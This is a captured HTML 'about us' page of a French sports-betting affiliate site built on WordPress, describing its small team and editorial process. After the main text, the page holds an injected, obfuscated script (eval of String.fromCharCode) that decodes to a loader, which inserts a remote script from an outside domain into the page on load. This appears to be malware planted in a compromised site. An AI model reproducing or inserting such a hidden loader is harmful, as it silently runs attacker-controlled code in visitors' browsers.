

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parissportsenligne.com/qui-sommes-nous
body_size: 14122
content:
<!doctype html>
<html lang="ca_FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!--	<link rel="profile" href="https://gmpg.org/xfn/11">-->
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.15.1/css/all.css" integrity="sha384-9ZfPnbegQSumzaE7mks2IYgHoayLtuto3AS6ieArECeaR8nCfliJVuLh/GaQ1gyM" crossorigin="anonymous">

    <style type="text/css" >
        @font-face {
            font-family: 'Montserrat Light';
            src: url('') format('ttf');
            src: url('https://parissportsenligne.com/wp-content/uploads/2020/12/montserrat-light-webfont.woff2') format('woff2'),
                url('https://parissportsenligne.com/wp-content/uploads/2020/12/montserrat-light-webfont.woff') format('woff');
            font-weight: 300;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: 'Montserrat';
            src: url('') format('ttf');
            src: url('https://parissportsenligne.com/wp-content/uploads/2020/12/montserrat-regular-webfont-1.woff2') format('woff2'),
                url('https://parissportsenligne.com/wp-content/uploads/2020/12/montserrat-regular-webfont.woff') format('woff');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: 'Montserrat';
            src: url('') format('ttf');
            src: url('https://parissportsenligne.com/wp-content/uploads/2020/12/montserrat-bold-webfont.woff2') format('woff2'),
                url('https://parissportsenligne.com/wp-content/uploads/2020/12/montserrat-bold-webfont.woff') format('woff');
            font-weight: bold;
            font-style: normal;
            font-display: swap;
        }

        body { font-family: "Montserrat", sans-serif!important; }
    </style>

	
	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A propos | Notre équipe de testeurs à votre service</title>
	<meta name="description" content="Qui sommes nous et pourquoi nous avons créé ce site ? Apprenez-en un peu plus sur l’équipe de Paris Sports en Ligne !" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://parissportsenligne.com/qui-sommes-nous/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A propos | Notre équipe de testeurs à votre service" />
	<meta property="og:description" content="Qui sommes nous et pourquoi nous avons créé ce site ? Apprenez-en un peu plus sur l’équipe de Paris Sports en Ligne !" />
	<meta property="og:url" content="https://parissportsenligne.com/qui-sommes-nous/" />
	<meta property="og:site_name" content="parissportsenligne.com" />
	<meta property="article:modified_time" content="2021-01-07T16:10:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="parissportsenligne_admin">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="0 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://parissportsenligne.com/#website","url":"https://parissportsenligne.com/","name":"parissportsenligne.com","description":"","potentialAction":[{"@type":"SearchAction","target":"https://parissportsenligne.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://parissportsenligne.com/qui-sommes-nous/#webpage","url":"https://parissportsenligne.com/qui-sommes-nous/","name":"A propos | Notre \u00e9quipe de testeurs \u00e0 votre service","isPartOf":{"@id":"https://parissportsenligne.com/#website"},"datePublished":"2020-11-23T09:27:13+00:00","dateModified":"2021-01-07T16:10:00+00:00","description":"Qui sommes nous et pourquoi nous avons cr\u00e9\u00e9 ce site ? Apprenez-en un peu plus sur l\u2019\u00e9quipe de Paris Sports en Ligne !","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parissportsenligne.com/qui-sommes-nous/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="parissportsenligne.com &raquo; Feed" href="https://parissportsenligne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="parissportsenligne.com &raquo; Comments Feed" href="https://parissportsenligne.com/comments/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://parissportsenligne.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='affiliate_parissportsenligne-style-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/style.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/css/bootstrap.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='header-styles-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/header.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vars-to-css-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/vars-to-css.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='toplist-styles-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/Toplist/casino-toplist.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='bottom-separator-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/separator.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='slick_style-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/css/slick.css' media='' />
<link rel='stylesheet' id='slick_theme-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/css/slick-theme.css' media='' />
<link rel='stylesheet' id='footer-styles-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/footer.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='head-banners-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/head-banners.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='redirect-style-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/redirection/redirect-style.css?ver=1.0.1' media='all' />
<script src='https://parissportsenligne.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script src='https://parissportsenligne.com/wp-content/themes/parissportsenligne/js/slick.min.js?ver=5.5.11' id='slick-slider-scripts-js'></script>
<link rel="https://api.w.org/" href="https://parissportsenligne.com/wp-json/" /><link rel="alternate" type="application/json" href="https://parissportsenligne.com/wp-json/wp/v2/pages/649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parissportsenligne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://parissportsenligne.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.11" />
<link rel='shortlink' href='https://parissportsenligne.com/?p=649' />
<link rel="alternate" type="application/json+oembed" href="https://parissportsenligne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparissportsenligne.com%2Fqui-sommes-nous%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://parissportsenligne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparissportsenligne.com%2Fqui-sommes-nous%2F&#038;format=xml" />
<link rel="icon" href="https://parissportsenligne.com/wp-content/uploads/2020/11/cropped-Parissportsenligne-32x32.png" sizes="32x32" />
<link rel="icon" href="https://parissportsenligne.com/wp-content/uploads/2020/11/cropped-Parissportsenligne-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://parissportsenligne.com/wp-content/uploads/2020/11/cropped-Parissportsenligne-180x180.png" />
<meta name="msapplication-TileImage" content="https://parissportsenligne.com/wp-content/uploads/2020/11/cropped-Parissportsenligne-270x270.png" />
<style>
						.main-cta {
							text-decoration: none !important;
							--c: #003476;
							color: #fd7e14;
							background-color: var(--c);
							font-size: 16px;
							width: 12em;
							height: 3em;
							text-transform: uppercase;
							font-weight: bold;
							font-family: sans-serif;
							letter-spacing: 0.1em;
							text-align: center;
							line-height: 3em;
							position: relative;
							overflow: hidden;
							z-index: 1;
							transition: 0.5s;
							margin: 0.8em;
							display: block;
						}
						
						.main-cta:active {
							animation: gradient 250ms;
							background: var(--c);
							box-shadow: none;
						}
						
						.main-cta:hover {
							box-shadow: 0 6px 6px rgba(32, 234, 83, 0.7);
							color: #fd7e14;
						}
					
						@keyframes gradient {
							0% {
								background: radial-gradient(circle at center, rgba(32, 234, 83, 0) 0%, #fff 0%, #fff 100%);
							}
							50% {
								background: radial-gradient(circle at center, rgba(32, 234, 83, 0.5) 49%, #fff 50%, #fff 100%);
							}
							100% {
								color: #fff;
								background: radial-gradient(circle at center, #f88 99%, #fff 100%, #fff 100%);
							}
						}
					
					.main-table {
						border-collapse: collapse;
						text-align: left;
						overflow: hidden;
						margin: 0 auto;
						display: table;
						padding: 0 0 8em 0;
					}
					
					tr {
						background: #ebb0c3;
						color: #faf0e6;
					}
					
					th {
						background: #faf0e6;
						color: #007bff;
						font-weight: bold;
						text-transform: uppercase;
					}
					
					td,
					th {
						padding: 6px;
						border: 1px solid #ccc;
						text-align: left;
					}
					
					@media only screen and (max-width: 768px) {
						.main-table,
						thead,
						tbody,
						th,
						td,
						{
							display: block;
						}
					
						tr {
							border: 1px solid #ccc;
						}
					
						td {
							border: none;
							border-bottom: 1px solid #eee;
						}
					}
					
					@media only screen and (min-width: 769px) {
						.main-table tr:hover {
							background-color: #464a52;
							-webkit-box-shadow: 0 6px 6px -6px #0e1119;
							-moz-box-shadow: 0 6px 6px -6px #0e1119;
							box-shadow: 0 6px 6px -6px #0e1119;
							transition: ease-in 0.4s;
						}
					}
				.content-main a:not(.main-cta),
						.faq-text a {
					    border-bottom: 1px solid inherit;
					    font-weight: 500;
					    color: inherit!important;
					    vertical-align: baseline;
					    -webkit-transition: background-color 0.3s, border-color 0.3s;
					    transition: background-color 0.3s, border-color 0.3s;
					}
					
					.content-main a:not(.main-cta):hover,
					.content-main a:not(.main-cta):focus,
					 .faq-text a:hover,
					 .faq-text a:focus {
						color: inherit!important;
					    border-color: rgb(0,0,0);
					    background-color: rgb(0,0,0);
					}</style>
    
</head>

<body class="page-template-default page page-id-649" >

<div id="page" class="site">
    <div class="header-container" style="background-color:#003476">
        <div id="header-row" class="header-row container">

            <div class="logoMenu-container">
<!--                -->                <a class="header__brand brand " href="https://parissportsenligne.com">
                                            <picture class="brand__img">
<source type="image/webp" srcset="https://parissportsenligne.com/wp-content/uploads/2020/11/Paris-Sports-En-Ligne-Logo.png.webp"/>
<img src="https://parissportsenligne.com/wp-content/uploads/2020/11/Paris-Sports-En-Ligne-Logo.png" alt="parissportsenligne.com"/>
</picture>

                                    </a>
            </div>

            <nav id="header-menu" class="primarynav"
                 style="color:#ffffff;
                         --mobMenuBg:#003476; ">
				<div class="container"><ul id="header-menu-list" class=""><li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://parissportsenligne.com/pronostics-guide-tips/">Paris sportifs</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://parissportsenligne.com/bonus-promotions/">Bonus</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://parissportsenligne.com/guide-pari-sportif/">Guides</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://parissportsenligne.com/comparatif-top/">Comparatifs</a></li>
</ul></div>            </nav><!-- .nav-primary -->

	        <div class="toggleButton" id="toggleButton">
                                   <i class="fas fa-caret-circle-down"></i>
                                </div>
<!--            -->
        </div>
        <!-- /.header__row -->
    </div>
    <!-- /.header__container -->

	<div class="sidenav-container"></div><nav id="side-menu" class="sidenav"><div class="menu-sidebar-menu-container"><ul id="side-menu-list" class=""><li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-345"><a href="https://parissportsenligne.com/">Page d&#8217;accueil</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-348"><a href="https://parissportsenligne.com/bonus-promotions/">Bonus et Promotions</a>
<ul class="sub-menu">
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://parissportsenligne.com/pari-gratuit/">Freebet : Le pari gratuit</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://parissportsenligne.com/cotes-boostees/">Parier avec des cotes boostées</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://parissportsenligne.com/pari-rembourse/">Le pari remboursé</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://parissportsenligne.com/bonus-de-bienvenue/">Le bonus de bienvenue</a></li>
</ul>
</li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-346"><a href="https://parissportsenligne.com/pronostics-guide-tips/">Paris sportifs</a>
<ul class="sub-menu">
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://parissportsenligne.com/paris-foot/">Football</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://parissportsenligne.com/parier-sur-le-rugby/">Rugby</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://parissportsenligne.com/esport-conseils-astuces/">Esport</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://parissportsenligne.com/parier-sur-le-tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-349"><a href="https://parissportsenligne.com/comparatif-top/">Tous nos comparatifs</a>
<ul class="sub-menu">
	<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="/meilleur-site-pari-sportif">Top 5 meilleurs bookmakers</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://parissportsenligne.com/revues/cbet/">Cbet</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://parissportsenligne.com/revues/zebet-avis/">ZEbet</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://parissportsenligne.com/revues/pmu-avis/">PMU</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="https://parissportsenligne.com/revues/winamax-avis/">Winamax</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="https://parissportsenligne.com/revues/parions-sport/">Parions Sport</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://parissportsenligne.com/moyen-de-paiement/">Les moyens de paiement</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://parissportsenligne.com/cote-pari-sportif/">Où trouver la meilleure cote paris sportif ?</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-347"><a href="https://parissportsenligne.com/guide-pari-sportif/">Guides pour parier</a>
<ul class="sub-menu">
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://parissportsenligne.com/pari-surebet/">Surebet</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="/types-paris-sportif">Les types de paris</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="/pari-long-terme">Les paris long terme</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://parissportsenligne.com/gagner-vos-paris/">Gagner vos paris</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://parissportsenligne.com/fonctionnement-cotes/">Les cotes de paris sportifs</a></li>
</ul>
</li>
</ul></div></nav>
	<main id="primary" class="site-main">

		
<article id="post-649" class="p-0 post-649 page type-page status-publish hentry">
    <div class="entry-content">
		<div class="content-block block-container"
     style="background-color: #fff;
            color:#000; padding-bottom: 20px!important;;
            padding-top: 0!important;"
>
    <div class="container b-content" style="background-color: #fff">
        <div class="content-main" style="width: 100%">
			<h1>Qui sommes nous ?</h1>
<p>Né de l’envie de créer un site venant en aide à tous les joueurs en ligne, Paris Sports en Ligne nous est apparu comme une évidence.</p>
<p>Nous sommes une petite équipe de passionnés de paris sportifs et de l’univers sportif en général. Notre site a vu le jour en 2020 pour vous apporter des conseils honnêtes et utiles afin de vous accompagner dans le quotidien de vos paris sportifs.</p>
<p>L’avènement d’internet et de la disponibilité quasi immédiate de tout ce à quoi vous pouvez penser grâce à la technologie nous fait continuellement rechercher le progrès. Chez Paris Sports En Ligne nous voulons avant tout prôner le contact, et l’entraide humaine.</p>
<p>Toutes nos revues sont rédigées avec soin et attention pour vous apporter les meilleures informations ainsi que les plus pertinentes. Nos articles sont mis à jour régulièrement afin de vous proposer un contenu à jour.</p>
        </div>

            </div>

	
</div>

<div class="content-block block-container"
     style="background-color: #fff;
            color:#000; padding-bottom: 20px!important;;
            padding-top: 0!important;"
>
    <div class="container b-content" style="background-color: #fff">
        <div class="content-main" style="width: 100%">
			<h2>Notre démarche de travail :</h2>
<p>&nbsp;</p>
<p>En premier lieu, chaque membre de notre équipe se tient toujours au courant des dernières actualités sportives ou créations récentes en matière de sites de paris sportifs. En partant de ce point nous organisons ensuite notre travail analytique et de rédaction de manière pointilleuse :</p>
<p style="text-align: center;">#1  Evaluer le potentiel de recherche d’un sujet</p>
<p style="text-align: center;">#2 Recherche de sources avérées pour appuyer notre propos</p>
<p style="text-align: center;">#3 Rédaction d’un contenu de qualité supérieure passant par trois étapes de relecture et vérifications orthographiques</p>
<p style="text-align: center;">#4 Mise en ligne de notre travail</p>
<p style="text-align: center;">#5 Pour enfin recommencer !</p>
<p style="text-align: left;">Merci de nous faire confiance, et à bientôt sur Paris Sports En Ligne.</p>
        </div>

            </div>

	
</div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script>    </div><!-- .entry-content -->

</article><!-- #post-649 -->


	</main><!-- #main -->


	<footer
            id="main-footer"
            class="site-footer"
            style="background-color:#003476;
                    color: #fff;
                    margin-top: 0"
    >
		<div class="site-info container">
			            <div class="container">
                <div class="row-column">
                    <div class="columns">
                        <div class="row-sec_columns">
                            <div class="cols"><h3 class="title-footer" style="color:#fff">Parissportsenligne</h3><a 
                                                href="/" 
                                                class="footer-link"
                                                style="color:#fff"
                                               >Parissportsenligne.com</a><a 
                                                href="https://parissportsenligne.com/bonus-promotions/" 
                                                class="footer-link"
                                                style="color:#fff"
                                               >Bonus</a><a 
                                                href="https://parissportsenligne.com/pronostics-guide-tips/" 
                                                class="footer-link"
                                                style="color:#fff"
                                               >Les paris sportifs</a></div><div class="cols"><h3 class="title-footer" style="color:#fff">Important links</h3><a 
                                                href="https://parissportsenligne.com/sitemap_index.xml" 
                                                class="footer-link"
                                                style="color:#fff"
                                               >Plan du site</a><a 
                                                href="https://parissportsenligne.com/qui-sommes-nous" 
                                                class="footer-link"
                                                style="color:#fff"
                                               >A propos</a></div>                        </div>
                    </div>
                    <div class="columns-sec">
                        <picture class="footer-logo">
<source type="image/webp" srcset="https://parissportsenligne.com/wp-content/uploads/2020/11/Paris-Sports-En-Ligne-Logo.png.webp"/>
<img src="https://parissportsenligne.com/wp-content/uploads/2020/11/Paris-Sports-En-Ligne-Logo.png" alt="brand__img"/>
</picture>

                        <div class="footer-text"><p>Face à l&#8217;engouement des paris sportifs, l&#8217;envie de créer un guide personnalisé pour accompagner tous les parieurs français nous est apparu comme une évidence. Notre équipe de passionnés s&#8217;engagent à vous fournir l&#8217;information la plus exacte possible, néanmoins, il est possible que certaines offres de bonus ne soient plus valables au moment de votre lecture. Nous mettons à jour notre site régulièrement afin de vous proposer l&#8217;information la plus juste en terme de bookmakers fiables, reconnus et offrant les meilleurs offres. Merci de votre lecture, et à bientot sur parissportsenligne.com</p>
</div>
                    </div>
                </div>
                <div
                    class="bottom-footer"
                    style="border-top: 1px solid #fff"
                >
                    <div>Copyright ©2026 <a style="color:#fff" href="/">parissportsenligne.com</a></div>
                </div>
            </div>

		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- WP Cookie Notice for GDPR, CCPA & ePrivacy Consent v1.9.7 by WPEka Club - https://wordpress.org/plugins/gdpr-cookie-consent/ -->
<div id="gdpr-cookie-consent-bar" class="gdpr gdpr-banner gdpr-default banner-default layout-default">
        <div class="gdpr_messagebar_content">
                <div class="group-description" tabindex="0"><p class="gdpr">Ce site utilise des cookies pour vous assurer la meilleure expérience sur notre site. En savoir plus.
                                    <a id="cookie_action_link" href="https://parissportsenligne.com/politique-confidentialite/" class="gdpr_link_button"
                                                >Voir plus</a>
                            </p>
                    </div>
        <div class="gdpr group-description-buttons">
                            <a id="cookie_action_accept" class="gdpr_action_button btn" tabindex="0" aria-label="Accept" href="#"
                                           data-gdpr_action="accept" >J'accepte</a>
                                        <a id="cookie_action_reject" class="gdpr_action_button btn" tabindex="0" aria-label="Reject" href="#"
                                           data-gdpr_action="reject" >Décliner</a>
                                        <a id="cookie_action_settings" class="gdpr_action_button btn" tabindex="0" aria-label="Cookie Settings" href="#"
                                                                            data-gdpr_action="show_settings"
                                        >Cookie réglages</a>
                    </div>
    </div>
                        <div class="gdpr_messagebar_detail" style="display:none;max-width:800px;">
                <div>I consent to the use of following cookies:</div>
<div id="gdpr_messagebar_body_buttons_select_pane">
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_necessary" class="gdpr_messagebar_body_button gdpr_messagebar_body_button_disabled" disabled="disabled" checked="checked" value="necessary">
                        <label for="gdpr_messagebar_body_button_necessary">Necessary</label>
        </div>
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_marketing" class="gdpr_messagebar_body_button" tabindex="0"
                                value="marketing">
                        <label for="gdpr_messagebar_body_button_marketing">Marketing</label>
        </div>
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_analytics" class="gdpr_messagebar_body_button" tabindex="0"
                                value="analytics">
                        <label for="gdpr_messagebar_body_button_analytics">Analytics</label>
        </div>
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_preferences" class="gdpr_messagebar_body_button" tabindex="0"
                                value="preferences">
                        <label for="gdpr_messagebar_body_button_preferences">Preferences</label>
        </div>
            <div class="gdpr_messagebar_body_buttons_wrapper">
                            <input type="checkbox" id="gdpr_messagebar_body_button_unclassified" class="gdpr_messagebar_body_button" tabindex="0"
                                value="unclassified">
                        <label for="gdpr_messagebar_body_button_unclassified">Unclassified</label>
        </div>
    </div>
<div id="gdpr_messagebar_detail_body">
    <div id="gdpr_messagebar_detail_body_content_tabs">
        <a id="gdpr_messagebar_detail_body_content_tabs_overview" class="gdpr_messagebar_detail_body_content_tab gdpr_messagebar_detail_body_content_tab_item_selected" tabindex="0" href="#">Cookie Declaration</a>
        <a id="gdpr_messagebar_detail_body_content_tabs_about" class="gdpr_messagebar_detail_body_content_tab" tabindex="0" href="#">About Cookies</a>
    </div>
    <div id="gdpr_messagebar_detail_body_content">
        <div id="gdpr_messagebar_detail_body_content_overview" style="display:block;">
            <div id="gdpr_messagebar_detail_body_content_overview_cookie_container">
                <div id="gdpr_messagebar_detail_body_content_overview_cookie_container_types">
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_necessary" id="gdpr_messagebar_detail_body_content_overview_cookie_container_necessary" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                    gdpr_messagebar_detail_body_content_overview_cookie_container_type_selected
                                                " tabindex="0" href="#">Necessary (0)</a>
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_marketing" id="gdpr_messagebar_detail_body_content_overview_cookie_container_marketing" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                " tabindex="0" href="#">Marketing (0)</a>
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_analytics" id="gdpr_messagebar_detail_body_content_overview_cookie_container_analytics" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                " tabindex="0" href="#">Analytics (0)</a>
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_preferences" id="gdpr_messagebar_detail_body_content_overview_cookie_container_preferences" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                " tabindex="0" href="#">Preferences (0)</a>
                                            <a data-target="gdpr_messagebar_detail_body_content_cookie_tabs_unclassified" id="gdpr_messagebar_detail_body_content_overview_cookie_container_unclassified" class="gdpr_messagebar_detail_body_content_overview_cookie_container_types
                                                " tabindex="0" href="#">Unclassified (0)</a>
                                    </div>
                <div id="gdpr_messagebar_detail_body_content_overview_cookie_container_type_details">
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_necessary" tabindex="0"
                                                              style="display:block;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
